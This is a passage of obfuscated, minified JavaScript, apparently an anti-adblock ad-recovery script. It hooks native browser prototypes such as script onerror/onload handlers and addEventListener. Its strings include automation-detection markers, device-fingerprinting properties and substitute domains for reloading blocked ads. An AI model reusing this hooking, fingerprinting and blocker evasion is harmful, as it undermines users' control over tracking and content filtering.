0D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','anymind360.com','__as_is_xhr_loading','getElementById','ping','SYN','northernirelandworld.com','reset','isElementDisplayNoneImportant','none|all|[digits\x20<integer>?]','timeZone','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','normal|always',')-token','not-','blocked_filters','mediarithmics.com','Too\x20many\x20question\x20marks','s0.2mdn.net','Node_baseURI','recovery_adm_gpt_request','akamaized.net','isInIframe','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','normal|italic|oblique\x20<angle>?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','eat','useragent','<script>','Failed\x20to\x20load\x20profile:\x20','\x20>\x20','inset?&&<length>{2,4}&&<color>?','navigator.connection.rtt\x20is\x20undefined','url','direction','arrayBuffer','noktacom.rtb.monetixads.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','active','adjust.com','auto|<integer>{1,3}','filter,\x20pointer-events','welt.de','isEncodedUrl','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','snigel-','kargo-','Scope','cache','<-ms-filter-function>+','flux.jp','gpt-vuukle','logicieleducatif.fr','detections','\x22></script></head><body></body></html>','pathname','Group','gpt-anymind','_set','class\x20extends\x20self.XMLHttpRequest','lax','[native\x20code]','rex','aXJycg==','normal|spell-out||digits||[literal-punctuation|no-punctuation]','$cdc_asdjflasutopfhvcZLmcfl_','HTMLAnchorElement_port','https://consent.edinburghnews.scotsman.com','mozInnerScreenX','baseUrl','languages','__lastWatirAlert','responseText','webGL','auto|wrap|nowrap','openx.net','includeHosts','y.one.impact-ad.jp','hooked','AdThrive_','dpcm','apply','defineSlot','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27top\x27>{1,4}','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','comma','center|start|end|self-start|self-end|flex-start|flex-end','outerWidth','.end','defaultPrevented','ot-','Failed\x20to\x20detect\x20bot:','ensureInit','indiatimes.com','ndtvprofit.com','auto|both|start|end|maximum|clear','ima://','Blocked\x20prebid\x20request\x20error\x20for\x20','autoRecovery','fetchParams','_self','attributeValueKeys','xg4ken.com','mmctsvc.com','//#\x20sourceURL=mediation.js','none|<image>|<mask-source>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|[over|under]&&[right|left]?','<url>\x20<decibel>?|none','disallowEmpty','__as_ready_resolve','keys','none|[first||[force-end|allow-end]||last]','MSG_SYN_URG','/cou/api_reco.php','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nightmarejs','replaceState','rem','adform.net','dispatchEvent','cdn.flashtalking.com','advertisement','Exception\x20occurred\x20in\x20hooked\x20property\x20','text-ad','Integer\x20is\x20expected','Condition\x20is\x20expected','base','__gpp\x20not\x20found\x20within\x20timeout','setTimeout','shouldStorageWaitForTcf','ADNXSMediation','consentmanager.net','content-box|border-box','DocumentFragment_querySelectorAll','addProperty_','__fxdriver_unwrapped','sparteo.com','adhesion','Unexpected\x20end\x20of\x20input','http://127.0.0.1','<url>|<string>','setTargetingForGPTAsync','No\x20element\x20indexed\x20by\x20','Identifier\x20or\x20asterisk\x20is\x20expected','https://ad.yieldlab.net/yp','interval','gstatic.com','type','WebGLRenderingContext\x20is\x20null','[proportional-nums|tabular-nums]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','replaceAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','initLogUploadHandler','substring','function','/report','go.affec.tv','JlhEX1FPaE1ybHRwUjFjNHpHClk=','scanSpaces','FeatureRange','set','cmpChar','At-rule\x20`@','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','calc(','Event_stopImmediatePropagation','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','chromium','id5-sync.com','pubstack','true','<symbol>','onload','HTMLIFrameElement_name','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','indexww.com','setInterval','none|circle|disc|square','postrelease.com','as_adblock','parse','/cgi-bin/PelicanC.dll','<media-query-list>','only','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ACK_INVISIBLE','reserved1','skewX(\x20[<angle>|<zero>]\x20)','as_skip','\x0a\x20\x20','PerformanceEntry_name','document_getElementById','nowrap|wrap|wrap-reverse','auto|none|preserve-parent-color','MatchOnceBuffer','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','invalid\x20url\x20(anchor\x20href\x20set):\x20','windowSize','.umogames.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','getReader','domains','for','doubleclick.net','default|none','/recaptcha/api2/aframe','\x20iterations','ADS_FRAME','odd','window.top.document.domain;','__phantomas','script','functionBind','\x20\x20\x20','as_version','normal|auto|<position>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dppx','webkitPersistentStorage','option\x20domain\x20is\x20invalid','none|[crop||cross]','selenium-evaluate','<combinator>?\x20<complex-real-selector>','getUserIds','about:blank','auto|touch','kumo.network-n.com','none|<filter-function-list>','colon-token','Boolean','OutOfPageFormat','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','https://css-load.com','installedModules','comment-token','ghi','[<family-name>|<generic-family>]#','auto?\x20[none|<length>]','<number>','input','gpt-','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|from-font|[under||[left|right]]','[diagonal-fractions|stacked-fractions]','Forward\x20report\x20url\x20to\x20engineers','appconsent.io','Value','gpt_slot_found','normal|small-caps','return','securepubads.g.doubleclick.net','Window_frames','<composite-style>#','<integer>&&<symbol>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<family-name>#','CSSStyleDeclaration','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','start|end|center|justify|distribute|stretch','ads_','webcontentassessor.com','adClosed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Name\x20is\x20expected','creativeId','XXX','\x20used\x20missed\x20syntax\x20definition\x20','js-tag.zemanta.com','<\x27border-width\x27>','aW5wdXQ=','randomize','[pack|next]||[definite-first|ordered]','HTMLAnchorElement_ping','compareByOriginalPositionsNoSource','auto|sRGB|linearRGB','captureEvents','domain\x20switch:\x20no\x20src\x20attribute','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Parse\x20error:\x20','gpt-adingo','parseRulePrelude','seedtag.com','3lift.com','quizlet.com','process','consents','Element','<\x27max-block-size\x27>','<\x27max-inline-size\x27>','decorate','jsHeapSizeLimit','pa-pbjs-frame','<length>',';\x20Partitioned','navigator.productSub\x20is\x20undefined','keepalive','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','all','fromCharCode','<font-weight-absolute>{1,2}','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','reason','pagead/js/dv3.js','channel','gpt','directives','CDC-token','configurable','[<integer>&&<symbol>]#','matrix(\x20<number>#{6}\x20)','tagan.adlightning.com','findAllFragments','none|auto|textfield|menulist-button|<compat-auto>','<single-animation-iteration-count>#','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','(function(){','in2w_key','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','as_debug','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','dataset','adthrive-','<ns-prefix>?\x20<ident-token>','endsWith','calledSelenium','textContent','gblpids','Unknown\x20node\x20type\x20`','Node_insertBefore','normal|text|emoji|unicode','redirect.frontend.weborama.fr','no-limit|<integer>','EventTarget','onclick','auto|<length>|<percentage>','<angle>','result','<\x27inset-block\x27>','stylesheet','dogdrip.net','lngtdv.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','selector(\x20<complex-selector>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','bhg.com','selectorList','iframe','%%%INV_CODE%%%','positions','svb','getAttribute','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Document_write','none|mandatory|proximity','hbwrapper.com','value','term','as_key','reversed(\x20<counter-name>\x20)','secure','adv-space','player','rotateY(\x20[<angle>|<zero>]\x20)','display\x20none\x20excluding\x20pro','<custom-ident>|<string>','Exception\x20occurred\x20in\x20hooked\x20function\x20','svmin','Unknown\x20type:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchDeclaration','light|dark|<integer\x20[0,∞]>','dbm_d','normal|break-word|anywhere','em1wYw==','data:text/html,','ltr|rtl','solid|double|dotted|dashed|wavy','cdn-exchange.toastoven.net','hooking\x20started\x20without\x20preframe\x20hooking','components','SVGElement','<\x27max-width\x27>','normal|<feature-tag-value>#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','action','match.rundsp.com','getOwnPropertyNames','geniee','https://btlr.sharethrough.com/universal/v1','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','item\x20doesn\x27t\x20belong\x20to\x20list','Selector','deviceMemory','e|pi|infinity|-infinity|NaN','alpha|luminance|match-source','isMainFrame','.start','initial|inherit|unset|revert|revert-layer','https://cmp.myhomebook.de','getAtrulePrelude','and','any','charCode','removeEventListener','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','isAdblockUser','data','clientWidth','auto||<ratio>','<\x27margin-inline-end\x27>','8573741755808484570000','data-target','edg/','Window_requestIdleCallback','opt/','dggn','optable.co','Failed\x20to\x20fetch','<\x27bottom\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','rotate(\x20[<angle>|<zero>]\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','[historical-ligatures|no-historical-ligatures]','<symbol>\x20<symbol>?','combinator','ats-','getAtruleDescriptor','hadron.ad.gt','break','urlFilter','file','div','scanNumber','data-sdk','function-token','findValueFragments','insertBefore','fraudSensorParams','none|element|auto','adshield-native','<\x27border-top-left-radius\x27>','prelude','description','__lastWatirConfirm','normal|[light|dark|<custom-ident>]+&&only?','min','../','fuse','userAgent','FeatureFunction','Y29rcQ==','mask','HTMLScriptElement','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://img-load.com','invalid\x20protect-id\x20length:\x20','reference','https://consent.manchesterworld.uk','adChoice','matchMedia','enc_prev_ius','plugins','XMLHttpRequest_response','pmdstatic.net','isDelim','ittpx-asia.eskimi.com','[<geometry-box>|no-clip]#','naver','trvdp.com','pbjs','_generateSourcesContent','Generic','<transform-function>+','[data-ad-client]','<keyframes-name>','<number\x20[0,1]>','none|always|column|page|spread','ZndiaA==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','v7.5.64','mode','randomUUID','360yield.com','Brian\x20Paul','Function\x20name\x20must\x20be\x20`url`','RegExp','botKind','MediaQueryList','unhandled\x20exception','log','osano-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','atrule','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','port','hasFocus','gpt-nextmillenium','`\x20in\x20`','rawMessage','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publisher1st.com','a-mo.net','root','hadronid.net','searchParams','original_url','Condition','isActive','rhombusads.com','manchesterworld.uk','https://consent.programme-tv.net','insert','ads-twitter.com','iframe[name=\x22','navigator.webdriver\x20is\x20undefined','<number>|<percentage>','normal|light|dark|<palette-identifier>','__as_xhr_processed','www.whatcar.com','originalUrl','fs-','contentsfeed.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','sidead','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Object','https://securepubads.g.doubleclick.net/gampad/ads','adsbygoogle','top','destroySlots','<alpha-value>','XMLHttpRequest_send','4dex.io','[normal|small-caps]','Text','serverbid.com','slice|clone','<angle-percentage>{1,2}','https://cdn.privacy-mgmt.com','auto|<color>','decodeURIComponent','Unexpected\x20input','gpt-nextmillennium','rotateX(\x20[<angle>|<zero>]\x20)','coupang','normal|sub|super','getAdUnitPath','<pseudo-page>+|<ident>\x20<pseudo-page>*','[lining-nums|oldstyle-nums]','state','start|center|end|justify','readSequence','linear|<cubic-bezier-timing-function>|<step-timing-function>','level','dvmin','<\x27margin-left\x27>','Proxy','Document_getElementsByTagName','signal','1407708OkdlBA','headers','normal|break-all|keep-all|break-word|auto-phrase','scroll','last_processed_rules_count','Url','Bad\x20value\x20`','<angle-percentage>','none|<transform-list>','unit','replaceScriptElementAsync','container','readable','ay.delivery','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','getComputedStyle','snigelweb.com','butt|round|square','<\x27min-width\x27>','listenerId','[<length>{2,3}&&<color>?]','Invalid\x20protect\x20url:\x20','Terminate\x20-\x20not\x20active','grippers|none','presage.io','appendList','prev','errorTrace\x20signal\x20unexpected\x20behaviour','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','evalLength','appVersion','adscale.de','prebid','<frequency>|<percentage>','styleSheets','/prebid.js','compareByOriginalPositions','edl','__fr','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|all|none','when','POST','MozAppearance','flat|preserve-3d','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|<percentage>','https://prebid.cootlogix.com/prebid/multi/','Identifier\x20or\x20parenthesis\x20is\x20expected','createSingleNodeList','ac-','max-age','`\x20for\x20','as-click-message-handler-added','errorTrace','height','powerad.ai','read-','kobe-journal.com','ayads.co','em5iZw==','generatedColumn','normal|bold|<number\x20[1,1000]>','serviceName','thread-','<number-percentage>{1,4}&&fill?','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','/cdn/adx/open/integration.html','pbxai.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Identifier','element\x20out\x20of\x20viewable\x20window','__as_new_xhr_data','as_console','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','SyntaxMatchError','auto|none|scrollbar|-ms-autohiding-scrollbar','skip-node','exp(\x20<calc-sum>\x20)','onParseError','replaceSync','none|vertical-to-horizontal','none|left|right|both|inline-start|inline-end','papi','javascript:','okNetworkStatusCodes','HTMLVideoElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Symbol','HTMLLinkElement','banner_ad','as-check-script-blocked-ready','data-owner','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<font-stretch-absolute>','admz','as_handler_set','config','<html><head><script\x20src=\x22','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','</div>','adingo','x-frame-width','img_','memoryLimitThreshold','https://content-loader.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','onmessage','brainlyads.com','Ratio','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','http','vmin','auto|none|<dashed-ident>|<scroll()>|<view()>','matched','2mdn.net','consumeFunctionName','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','\x22:\x22,\x20','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','https://c.html-load.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<box>|margin-box','w2g','/getconfig/sodar','productSub','style','api.adiostech.com','chrome','omnitagjs.com','window.PluginArray\x20is\x20undefined','image','getName','mixed|upright|sideways','<length>|auto','distinctiveProps','gpt-highfivve','String_replace','addModule','postMessage','getProperty','nexx360.io','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','cmVzZXJ2ZWQySW5wdXQ=','no\x20purpose\x201\x20consent','33across.com','ins','Document_querySelectorAll','declarators','Plus\x20sign','<target-counter()>|<target-counters()>|<target-text()>','/analytics?host=','infinite|<number>','onClick','matchType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','recovery','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22],[class*=\x22','shouldHookDomContentLoadedLateListeners','\x0a\x20\x20--------','<\x27margin\x27>','gpt-publisher','<single-animation>#','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20requestBids.before\x20hook:\x20','prev_iu_szs','Element_className','forEachRight','osano_','fonts.googleapis.com','longestMatch','cover|contain|entry|exit|entry-crossing|exit-crossing','gpt_requested_time','socdm.com','scroll-position|contents|<custom-ident>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gacraft.jp','onerror','isPropagationStopped','<ray()>|<url>|<basic-shape>','[contextual|no-contextual]','pluginsLength','split','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','admost.com','none|<integer>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','__hooked','Type','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','compareByGeneratedPositionsDeflatedNoLine','port2','HTMLTableSectionElement','c2shb.pubgw.yahoo.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','<bg-position>#','defer','nullable','getWriter','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','HTMLAnchorElement_hostname','hypot(\x20<calc-sum>#\x20)','navigator','NestingSelector','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://qa.ad-shield.io','adpushup.com','ivt','cdn.iubenda.com','_WEBDRIVER_ELEM_CACHE','_sourceRoot','SharedStorageWorklet',';\x20HttpOnly','visible|hidden','cqb','getBidResponses','code','cdn.nidan.d2c.ne.jp','[[auto|<length-percentage>]{1,2}]#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','thebrighttag.com','Document_getElementById','prepend','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','isBalanceEdge','pub_728x90','RENDERER','\x20\x20\x20\x20','SharedStorageWorklet_addModule','cdn.confiant-integrations.net','generatedLine','/static/topics/topics_frame.html','mezzomedia','knowt.com','Profile\x20is\x20null\x20or\x20undefined','none|proximity|mandatory','SyntaxReferenceError','<length-percentage>&&hanging?&&each-line?','systemLanguage','traffective','\x0a\x20\x20\x20value:\x20','appendScriptElementAsync','<\x27margin-top\x27>','bored_panda_script_block_check','none|<url>','<\x27opacity\x27>','consumeUntilExclamationMarkOrSemicolon','responseXML','Url\x20or\x20Function\x20is\x20expected','urlRegexes','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','window.top.apstag.runtime.callCqWrapper','innerText','isBrave','https://ad-delivery.net/px.gif?ch=2','normal|reverse|alternate|alternate-reverse','adtrafficquality.google','layer(\x20<layer-name>\x20)','window','<color>{1,4}','PTZhMEc+UE9vMzdudj94JjFgXTJ0','urlParse','custom-ident','MSG_ACK','ids','timeout','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','immediate','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','pop','walkContext','lijit.com','match','hookWindowProperty\x20Error:\x20','[<counter-name>\x20<integer>?]+|none','Dimension','r\x20script\x20executed\x20more\x20than\x20once','Terminate\x20-\x20empty\x20profile','htlbid.com','<attachment>#','_isTcfNeeded','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','i|s','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','notebookcheck.com','kueezrtb.com','gpt-funke','navigator.connection\x20is\x20undefined','htlb.casalemedia.com','<\x27inset-inline\x27>','element\x20display\x20none\x20important','<number>|left|center|right|leftwards|rightwards','.pages.dev','ccgateway.net','capture','trackad.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','arkadium-aps-tagan.adlightning.com','normal|[<number>\x20<integer>?]','as_','_Selenium_IDE_Recorder','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','https://static.dable.io/dist/plugin.min.js','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','localeCompare','num','read-only|read-write|read-write-plaintext-only','brave','flags','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.adapex.io','Invalid\x20reserved\x20state:\x20','the-ozone-project.com','coachjs','https://html-load.cc','enjgioijew','.constructor','writeln','svh',';\x20SameSite=Strict','esp.rtbhouse.com','Function.prototype.bind\x20is\x20undefined','svi','alphaStr','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','rch','16hnmKOw','__webdriver_script_fn','polarbyte','players','getServices','show|hide','releaseEvents','bidder','advertiserId','Worker','\x22googMsgType\x22','.setPAAPIConfigForGPT','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Expect\x20an\x20apostrophe','decodeId','a.teads.tv','default|menu|tooltip|sheet|none','HTMLMediaElement_src','_parent','prependList','sepia(\x20<number-percentage>\x20)','SelectorList','meta','separate|collapse|auto','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','lexer','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','infinityfree.com','status','permissions','window.top.confiant.services().onASTAdLoad','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','connectad.io','()\x20{\x20[native\x20code]\x20}','//#\x20sourceURL=rtb_adm.js','lvw','yieldlove-ad-serving.net','/runner.html','selectorText','topics.authorizedvault.com','original','none|auto|<percentage>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','dotomi.com','forEach','none|chained','connatix.com','nightmare','cmVzZXJ2ZWQxSW5wdXQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Bad\x20syntax\x20reference:\x20','hardwareConcurrency','option\x20maxAge\x20is\x20invalid','href','char\x20must\x20be\x20length\x201','XMLHttpRequest_response